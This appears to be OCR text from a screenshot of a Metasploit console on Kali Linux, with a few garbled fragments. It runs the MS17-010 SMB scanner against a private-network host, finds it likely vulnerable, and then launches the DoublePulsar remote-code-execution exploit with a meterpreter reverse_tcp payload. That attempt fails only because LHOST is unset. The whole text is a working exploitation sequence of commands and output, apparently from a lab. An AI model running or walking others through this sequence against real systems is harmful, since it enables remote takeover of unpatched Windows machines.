 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > use 3
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Home
Name Current Setting Required Description
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
KALI LINU
View the full module info with the info, or info -d command.
"the quieter you become, the more you are ab
msf6 auxiliary(scanner/smb/smb_ms17_010) > set Rhosts 192.168.0.114
Rhosts => 192.168.0.114
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.0.114:445 - Host is likely VULNERABLE to MS17-010! - Windows XP 3790 Service Pack 1 x86 (32-bit)
[*] 192.168.0.114:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 4
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_doublepulsar_rce) > set Rhosts 192.168.0.114
Rhosts => 192.168.0.114
msf6 exploit(windows/smb/smb_doublepulsar_rce) > run
[-] 192.168.0.114:445 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/smb_doublepulsar_rce) >